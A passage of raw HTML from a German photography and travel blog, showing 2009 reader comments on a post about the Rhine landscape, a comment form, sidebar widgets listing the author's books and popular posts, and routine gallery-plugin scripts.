						<a href="https://www.takkiwrites.com/das-massaker-am-rhein/#comment-443"><time datetime="2009-01-22T12:37:22+01:00">22 Jan. ’09 um 12:37 Uhr</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Das ist schlicht unfassliche Weitsichtigkeit!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-448" class="comment even thread-even depth-1">
			<article id="div-comment-448" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.47tukane.de" class="url" rel="ugc external nofollow">roadkicker</a></b> <span class="says">sagt:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.takkiwrites.com/das-massaker-am-rhein/#comment-448"><time datetime="2009-01-27T18:03:08+01:00">27 Jan. ’09 um 18:03 Uhr</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>unfassbar. vielleicht könnte man das ganze jetzt noch asphaltieren, ausleuchten und mit dem ein oder anderen schnellrestaurant ausstatten, das fehlt noch. auf die aussichtsplattform würde ich mich auch schon mal ziemlich freuen.<br />
grantig aus der ferne: roadkicker.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-451" class="pingback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://www.takkiwrites.com/seelenlandschaften/" class="url" rel="ugc">takkiwrites &raquo; Seelenlandschaften</a> 			</div>
		</li><!-- #comment-## -->
	</ol><!-- .comment-list -->

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar</h3><form action="https://www.takkiwrites.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="f7e9fc68b2"  name="f7e9fc68b2"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a7bc26b34e26442510ff2b78febe7a9e" );document.getElementById("f7e9fc68b2").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='481' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/besuch-im-atelier-maege-duo-kandern/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2022/02/Maege_Duo-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Maege_Duo" style="" title="Besuch im Atelier Mäge-Duo Kandern" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2022/02/Maege_Duo-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2022/02/Maege_Duo-188x188.jpg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2022/02/Maege_Duo-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2022/02/Maege_Duo-188x188.jpg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/besuch-im-atelier-maege-duo-kandern/"     class="tptn_link"><span class="tptn_title">Besuch im Atelier Mäge-Duo Kandern</span></a><span class="tptn_excerpt"> "Mäge-Duo, Atelier offen", lädt ein Schild an der Kanderner Hauptstraße ein. Neugierig werfen vorbeigehende Passanten einen Blick darauf, doch niemand traut sich herein.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/kraftorte-im-schwarzwald-der-totenbuehl/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="DSCF3257" style="" title="Kraftorte im Schwarzwald: Der Totenbühl " decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-188x188.jpg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-188x188.jpg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/kraftorte-im-schwarzwald-der-totenbuehl/"     class="tptn_link"><span class="tptn_title">Kraftorte im Schwarzwald: Der Totenbühl</span></a><span class="tptn_excerpt"> Auf meinen Wanderungen im Schwarzwald stoße ich mal mehr mal weniger bewusst auf ganz besondere Orte. Es sind Orte, an denen sich seit&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Foto" style="" title="30 Euro für Parkverstoß - ist das überhaupt zulässig?" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><span class="tptn_title">30 Euro für Parkverstoß &#8211; ist das überhaupt zulässig?</span></a><span class="tptn_excerpt"> Parkplätze sind begehrt - vor allem die, die keine Gebühren kosten. Als Kunde eines Einkaufscenters kommt man in der Regel in den Genuss&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/ddp-yoga-traumfigur/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="DDPYOGA_3" style="" title="Selbstversuch: Mit DDP YOGA zur Traumfigur" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/ddp-yoga-traumfigur/"     class="tptn_link"><span class="tptn_title">Selbstversuch: Mit DDP YOGA zur Traumfigur</span></a><span class="tptn_excerpt"> Seit einigen Wochen gehört Yoga zu meiner Tagesroutine. Nicht Yoga, sondern DDP YOGA. Ein revolutionäres Fitness-Programm, entworfen von Diamond Dallas Page, einem ehemaligen&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script id="ngg_common-js-extra">
var galleries = {};
galleries.gallery_45ed82927bd120ccc805fb078de0c169 = {"__defaults_set":null,"ID":"45ed82927bd120ccc805fb078de0c169","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[],"singlepic":"416,300"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"45ed82927bd120ccc805fb078de0c169","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_45ed82927bd120ccc805fb078de0c169.wordpress_page_root = "https:\/\/www.takkiwrites.com\/das-massaker-am-rhein\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.takkiwrites.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_0c6f6096f7d34812aad93988305a0569 = {"__defaults_set":null,"ID":"0c6f6096f7d34812aad93988305a0569","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[],"singlepic":"417,300"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"0c6f6096f7d34812aad93988305a0569","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_0c6f6096f7d34812aad93988305a0569.wordpress_page_root = "https:\/\/www.takkiwrites.com\/das-massaker-am-rhein\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.takkiwrites.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_351c7a55714e6a6d32cf4c2e3e59abd5 = {"__defaults_set":null,"ID":"351c7a55714e6a6d32cf4c2e3e59abd5","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[],"singlepic":"418,300"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"351c7a55714e6a6d32cf4c2e3e59abd5","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_351c7a55714e6a6d32cf4c2e3e59abd5.wordpress_page_root = "https:\/\/www.takkiwrites.com\/das-massaker-am-rhein\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.takkiwrites.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_4c5960c32178564df6f46de51587bc78 = {"__defaults_set":null,"ID":"4c5960c32178564df6f46de51587bc78","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[],"singlepic":"419,300"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"4c5960c32178564df6f46de51587bc78","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_4c5960c32178564df6f46de51587bc78.wordpress_page_root = "https:\/\/www.takkiwrites.com\/das-massaker-am-rhein\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.takkiwrites.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_ac554c2bc79d72321aaea666f75a6a39 = {"__defaults_set":null,"ID":"ac554c2bc79d72321aaea666f75a6a39","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[],"w":"","h":"300"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["416"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"ac554c2bc79d72321aaea666f75a6a39","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_ac554c2bc79d72321aaea666f75a6a39.wordpress_page_root = "https:\/\/www.takkiwrites.com\/das-massaker-am-rhein\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.takkiwrites.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_7234e2ca0acf599eca1293e469d9749c = {"__defaults_set":null,"ID":"7234e2ca0acf599eca1293e469d9749c","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[],"w":"","h":"300"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["417"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"7234e2ca0acf599eca1293e469d9749c","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_7234e2ca0acf599eca1293e469d9749c.wordpress_page_root = "https:\/\/www.takkiwrites.com\/das-massaker-am-rhein\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.takkiwrites.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_18a0d4c719ff0a08e7c40578ceb06808 = {"__defaults_set":null,"ID":"18a0d4c719ff0a08e7c40578ceb06808","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[],"w":"","h":"300"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["418"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"18a0d4c719ff0a08e7c40578ceb06808","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_18a0d4c719ff0a08e7c40578ceb06808.wordpress_page_root = "https:\/\/www.takkiwrites.com\/das-massaker-am-rhein\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.takkiwrites.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_a19616bed4e2a45549321284816fe54b = {"__defaults_set":null,"ID":"a19616bed4e2a45549321284816fe54b","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[],"w":"","h":"300"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["419"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"a19616bed4e2a45549321284816fe54b","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_a19616bed4e2a45549321284816fe54b.wordpress_page_root = "https:\/\/www.takkiwrites.com\/das-massaker-am-rhein\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.takkiwrites.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script id="ngg_common-js-after">
var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

